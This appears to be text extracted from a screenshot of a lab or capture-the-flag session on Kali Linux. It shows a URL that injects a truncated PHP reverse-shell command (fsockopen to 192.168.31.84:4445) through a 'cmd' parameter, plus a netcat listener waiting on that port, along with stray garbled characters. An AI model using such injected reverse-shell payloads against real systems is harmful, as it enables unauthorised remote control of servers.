 http://ceng-company.vm/poem.php?cmd=php%20-r%20%27$sock=fsockopen("192.168.31.84",4445);e...
range du 译 G 文 other next ssss nw shizhan
parallels@kali-linux-2021-3: /tmp/tmp2
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ nc -lnvp 4445
listening on [any] 4445 ...